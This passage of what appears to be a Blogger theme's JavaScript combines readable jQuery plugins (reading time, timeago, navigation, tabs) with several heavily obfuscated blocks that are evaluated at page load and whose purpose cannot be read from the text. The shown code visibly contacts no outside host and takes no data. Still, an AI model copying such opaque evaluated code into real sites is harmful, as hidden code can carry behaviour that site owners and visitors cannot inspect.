y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xd4db=["\x31\x33\x20\x66\x3D\x5B\x22\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x51\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x51\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x31\x37\x5C\x63\x5C\x68\x5C\x69\x5C\x6F\x5C\x68\x5C\x64\x5C\x4F\x5C\x55\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x49\x5C\x68\x5C\x64\x5C\x4F\x5C\x79\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x58\x5C\x68\x5C\x64\x5C\x50\x5C\x64\x5C\x50\x5C\x64\x5C\x48\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x43\x5C\x44\x5C\x45\x5C\x6A\x5C\x61\x22\x2C\x22\x5C\x61\x5C\x7A\x5C\x6A\x5C\x43\x5C\x62\x5C\x44\x5C\x75\x5C\x43\x5C\x61\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x61\x5C\x6B\x5C\x62\x5C\x6F\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x6A\x5C\x71\x5C\x6F\x5C\x62\x5C\x39\x5C\x65\x5C\x79\x5C\x7A\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x56\x5C\x65\x5C\x61\x5C\x7A\x5C\x62\x5C\x61\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x57\x5C\x71\x5C\x79\x5C\x61\x5C\x6A\x5C\x75\x5C\x71\x5C\x62\x5C\x42\x5C\x6A\x5C\x45\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x22\x2C\x22\x5C\x6B\x5C\x39\x5C\x44\x5C\x45\x5C\x65\x5C\x79\x5C\x39\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x5A\x5C\x31\x30\x22\x2C\x22\x5C\x4A\x5C\x49\x22\x2C\x22\x5C\x6D\x22\x5D\x3B\x31\x32\x28\x78\x28\x72\x2C\x4D\x2C\x67\x2C\x70\x2C\x6C\x2C\x41\x29\x7B\x6C\x3D\x78\x28\x67\x29\x7B\x77\x20\x67\x2E\x59\x28\x4D\x29\x7D\x3B\x53\x28\x21\x66\x5B\x35\x5D\x5B\x66\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x31\x29\x29\x7B\x54\x28\x67\x2D\x2D\x29\x7B\x41\x5B\x6C\x28\x67\x29\x5D\x3D\x70\x5B\x67\x5D\x7C\x7C\x6C\x28\x67\x29\x7D\x3B\x70\x3D\x5B\x78\x28\x6C\x29\x7B\x77\x20\x41\x5B\x6C\x5D\x7D\x5D\x3B\x6C\x3D\x78\x28\x29\x7B\x77\x20\x66\x5B\x36\x5D\x7D\x3B\x67\x3D\x31\x7D\x3B\x54\x28\x67\x2D\x2D\x29\x7B\x53\x28\x70\x5B\x67\x5D\x29\x7B\x72\x3D\x72\x5B\x66\x5B\x34\x5D\x5D\x28\x31\x35\x20\x31\x36\x28\x66\x5B\x37\x5D\x2B\x6C\x28\x67\x29\x2B\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x2C\x70\x5B\x67\x5D\x29\x7D\x7D\x3B\x77\x20\x72\x7D\x28\x66\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x66\x5B\x33\x5D\x5B\x66\x5B\x32\x5D\x5D\x28\x66\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x5F\x30\x78\x36\x65\x61\x30\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x33\x7C\x78\x32\x37\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x35\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x34\x7C\x78\x36\x45\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x31\x7C\x78\x36\x44\x7C\x78\x35\x34\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x32\x7C\x78\x35\x43\x7C\x78\x32\x44\x7C\x78\x33\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x32\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x31\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x38\x7C\x78\x35\x30\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x53\x74\x72\x69\x6E\x67\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9f3ex1,_0x9f3ex2,_0x9f3ex3,_0x9f3ex4,_0x9f3ex5,_0x9f3ex6){_0x9f3ex5= function(_0x9f3ex3){return (_0x9f3ex3< _0x9f3ex2?_0xd4db[4]:_0x9f3ex5(parseInt(_0x9f3ex3/ _0x9f3ex2)))+ ((_0x9f3ex3= _0x9f3ex3% _0x9f3ex2)> 35?String[_0xd4db[5]](_0x9f3ex3+ 29):_0x9f3ex3.toString(36))};if(!_0xd4db[4][_0xd4db[6]](/^/,String)){while(_0x9f3ex3--){_0x9f3ex6[_0x9f3ex5(_0x9f3ex3)]= _0x9f3ex4[_0x9f3ex3]|| _0x9f3ex5(_0x9f3ex3)};_0x9f3ex4= [function(_0x9f3ex5){return _0x9f3ex6[_0x9f3ex5]}];_0x9f3ex5= function(){return _0xd4db[7]};_0x9f3ex3= 1};while(_0x9f3ex3--){if(_0x9f3ex4[_0x9f3ex3]){_0x9f3ex1= _0x9f3ex1[_0xd4db[6]]( new RegExp(_0xd4db[8]+ _0x9f3ex5(_0x9f3ex3)+ _0xd4db[8],_0xd4db[9]),_0x9f3ex4[_0x9f3ex3])}};return _0x9f3ex1}(_0xd4db[0],62,72,_0xd4db[3][_0xd4db[2]](_0xd4db[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJBX4_tkB3SCJ555pHCIwmQch0zpykh9h3VSWJF-J7z0CRfvdq0GmVIHx74EhcECi0WR8k9iX-n8Jhc5rHazYBkD5Ce3jZsBy7VvC_OZV_jv-yO70uoV5n-3P7VRKejgbf6Sa5vbTJfrs/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\X\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\s\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\J\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\S\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\s\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\g\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\R\\a\\P\\a\\e\\a\\N\\a\\F\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\18\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\x\\a\\d\\a\\l\\a\\b\\12\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\l\\a\\b\\k\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\n\\a\\t\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\b\\Y\\a\\b\\b\\a\\h\\a\\x\\a\\h\\a\